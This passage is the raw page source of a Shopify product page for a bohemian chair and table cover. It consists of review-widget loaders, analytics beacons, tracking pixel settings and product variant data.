!important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be505-2e36-7051-ac8e-89ca69089e16/judgeme-extensions-306/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be505-2e36-7051-ac8e-89ca69089e16/judgeme-extensions-306/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70499762411,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70499762411,storefrontBaseUrl: "https://divinetrendz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1357545707","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10780455934\\\",\\\"GT-TBW6BDBB\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/pWAtCPKhpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-QHHGKBPJP6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/hxMbCPuhpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/Yp1sCN6rn8gbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/lUlmCPihpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/PnzRCP6hpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/a37yCPWhpsgbEP7nwpQo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1080557803","configuration":"{\"userID\":\"685a912df975e2cfa32ec9bd\",\"proxyPath\":\"\/apps\/tagfly\",\"serverDomain\":\"https:\/\/apps.tagfly.io\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f32327824a762bd02085f0d4f83a7da","type":"APP","apiClientId":5018863,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1039270123","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223871211","configuration":"{\"pixel_id\":\"4071033916319948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"33292523","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Google Ads Purchase Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Divine Trendz","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"e13606-1d.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/divinetrendz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1798.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590161674475","untranslatedTitle":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1","type":"Chair \u0026 Table Covers"},"id":"46208591298795","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.webp?v=1717070474"},"sku":"CT98-4\/4seater","title":"250 \/ 4pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 4pc \/ 4 Seater (48x31inch)"},{"price":{"amount":1998.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590161674475","untranslatedTitle":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1","type":"Chair \u0026 Table Covers"},"id":"46208591331563","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.webp?v=1717070474"},"sku":"CT98-4\/6seater","title":"250 \/ 4pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 4pc \/ 6 Seater (59x36inch)"},{"price":{"amount":2198.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590161674475","untranslatedTitle":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1","type":"Chair \u0026 Table Covers"},"id":"46208591364331","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.webp?v=1717070474"},"sku":"CT98-4\/8seater","title":"250 \/ 4pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 4pc \/ 8 Seater (72x42inch)"},{"price":{"amount":2198.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590161674475","untranslatedTitle":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1","type":"Chair \u0026 Table Covers"},"id":"46208591397099","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.webp?v=1717070474"},"sku":"CT98-6\/4seater","title":"250 \/ 6pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 6pc \/ 4 Seater (48x31inch)"},{"price":{"amount":2398.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590161674475","untranslatedTitle":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1","type":"Chair \u0026 Table Covers"},"id":"46208591429867","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.webp?v=1717070474"},"sku":"CT98-6\/6seater","title":"250 \/ 6pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 6pc \/ 6 Seater (59x36inch)"},{"price":{"amount":2598.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590161674475","untranslatedTitle":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1","type":"Chair \u0026 Table Covers"},"id":"46208591462635","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.webp?v=1717070474"},"sku":"CT98-6\/8seater","title":"250 \/ 6pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 6pc \/ 8 Seater (72x42inch)"},{"price":{"amount":2698.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590161674475","untranslatedTitle":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1","type":"Chair \u0026 Table Covers"},"id":"46208591495403","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.webp?v=1717070474"},"sku":"CT98-8\/4seater","title":"250 \/ 8pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 8pc \/ 4 Seater (48x31inch)"},{"price":{"amount":2898.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590161674475","untranslatedTitle":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1","type":"Chair \u0026 Table Covers"},"id":"46208591528171","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.webp?v=1717070474"},"sku":"CT98-8\/6seater","title":"250 \/ 8pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 8pc \/ 6 Seater (59x36inch)"},{"price":{"amount":3098.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590161674475","untranslatedTitle":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1","type":"Chair \u0026 Table Covers"},"id":"46208591560939","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.webp?v=1717070474"},"sku":"CT98-8\/8seater","title":"250 \/ 8pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 8pc \/ 8 Seater (72x42inch)"}],"purchasingCompany":null},},"https://divinetrendz.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"70499762411","storefrontBaseUrl":"https:\/\/divinetrendz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1798.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover\",\"vendor\":\"DivineTrendz\",\"id\":\"8590161674475\",\"untranslatedTitle\":\"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover\",\"url\":\"\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1\",\"type\":\"Chair \u0026 Table Covers\"},\"id\":\"46208591298795\",\"image\":{\"src\":\"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.webp?v=1717070474\"},\"sku\":\"CT98-4\/4seater\",\"title\":\"250 \/ 4pc \/ 4 Seater (48x31inch)\",\"untranslatedTitle\":\"250 \/ 4pc \/ 4 Seater (48x31inch)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8590161674475,"gid":"gid:\/\/shopify\/Product\/8590161674475","vendor":"DivineTrendz","type":"Chair \u0026 Table Covers","handle":"divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1","variants":[{"id":46208591298795,"price":179800,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","sku":"CT98-4\/4seater"},{"id":46208591331563,"price":199800,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","sku":"CT98-4\/6seater"},{"id":46208591364331,"price":219800,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","sku":"CT98-4\/8seater"},{"id":46208591397099,"price":219800,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","sku":"CT98-6\/4seater"},{"id":46208591429867,"price":239800,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","sku":"CT98-6\/6seater"},{"id":46208591462635,"price":259800,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","sku":"CT98-6\/8seater"},{"id":46208591495403,"price":269800,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","sku":"CT98-8\/4seater"},{"id":46208591528171,"price":289800,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","sku":"CT98-8\/6seater"},{"id":46208591560939,"price":309800,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","sku":"CT98-8\/8seater"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8590161674475,"requestId":"a9b54355-700b-4631-be7d-c6da220d5db7-1769082032"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70499762411,
      theme_id: 148020822251,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//divinetrendz.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//divinetrendz.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//divinetrendz.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
